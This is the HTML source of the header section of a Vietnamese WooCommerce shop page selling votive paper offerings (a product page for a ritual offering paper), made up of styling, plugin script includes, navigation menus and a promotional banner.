.vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0' id='jquery.magnific-popup-js' defer></script>
<script type='text/javascript' id='fast-comment-js-extra'>
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1691224949' id='fast-comment-js' defer></script>
<link rel="https://api.w.org/" href="https://xuongvangma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xuongvangma.com/wp-json/wp/v2/product/9217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuongvangma.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xuongvangma.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://xuongvangma.com/?p=9217' />
<link rel="alternate" type="application/json+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fgiay-cung-me-sanh-me-do-cung-mu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xuongvangma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuongvangma.com%2Fgiay-cung-me-sanh-me-do-cung-mu%2F&#038;format=xml" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<meta name="generator" content="Site Kit by Google 1.122.0" />
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://xuongvangma.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>		<link rel="preload" href="https://xuongvangma.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}.tax-product_cat header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}body, button, input, select, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.single-product h1{font-family:sans-serif;font-weight:600;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-9217 wp-custom-logo theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t left-woocommerce-sidebar right-archives-sidebar right-page-sidebar right-post-sidebar wc-active elementor-default elementor-kit-6603">



<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="close-drawer"></div>

			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>	
			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>⭐ Miễn phí vận chuyển với đơn hàng từ <strong>1.000.000đ</strong></p>
</div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://xuongvangma.com/" class="custom-logo-link"><img width="750" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20315'%3E%3C/svg%3E" class="custom-logo" alt="Xưởng Vàng Mã" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" /><noscript><img width="750" height="315" src="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png" class="custom-logo" alt="Xưởng Vàng Mã" srcset="https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1.png 750w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-300x126.png 300w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-600x252.png 600w, https://xuongvangma.com/wp-content/uploads/2020/10/XUong-Vang-Ma-Logo-1-150x63.png 150w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://xuongvangma.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://xuongvangma.com/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://xuongvangma.com/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://xuongvangma.com/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://xuongvangma.com/" class="menu-link main-menu-link"><span>Trang chủ</span></a></li>
<li id="nav-menu-item-8091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link"><span>Về chúng tôi</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://xuongvangma.com/set-vang-ma-cung-le/" class="menu-link main-menu-link"><span>Set vàng mã cúng lễ</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-day-thang/" class="menu-link sub-menu-link"><span>Cúng Đầy Tháng</span></a></li>
	<li id="nav-menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-thoi-noi/" class="menu-link sub-menu-link"><span>Cúng Thôi Nôi</span></a></li>
	<li id="nav-menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-nhap-trach/" class="menu-link sub-menu-link"><span>Cúng Nhập Trạch</span></a></li>
	<li id="nav-menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-ram-thang-7/" class="menu-link sub-menu-link"><span>Cúng Rằm Tháng 7</span></a></li>
	<li id="nav-menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/bo-cung-ong-cong-ong-tao/" class="menu-link sub-menu-link"><span>Cúng ông Công ông Táo</span></a></li>
	<li id="nav-menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://xuongvangma.com/cung-tat-nien/" class="menu-link sub-menu-link"><span>Cúng Tất Niên</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://xuongvangma.com/chuong-trinh-khuyen-mai/" class="menu-link main-menu-link"><span>Chương trình khuyến mãi</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/blog/" class="menu-link main-menu-link"><span>Tin tức</span></a></li>
<li id="nav-menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/mua-buon/" class="menu-link main-menu-link"><span>Mua buôn</span></a></li>
<li id="nav-menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://xuongvangma.com/lien-he/" class="menu-link main-menu-link"><span>Liên hệ</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

		
		<span class="count">0</span>
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong><a href="https://emojipedia.org/fire/"><span class="emoji">🔥</span></a> Nhập mã VANGMA10 để nhận ưu đãi giảm 10% cho đơn hàng từ 1.000.000đ</strong></p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://xuongvangma.com">Trang chủ</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://xuongvangma.com/others/">Others</a><span class="breadcrumb-separator"> / </span>Giấy Cúng Mẹ Sanh Mẹ Độ Cúng Mụ</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
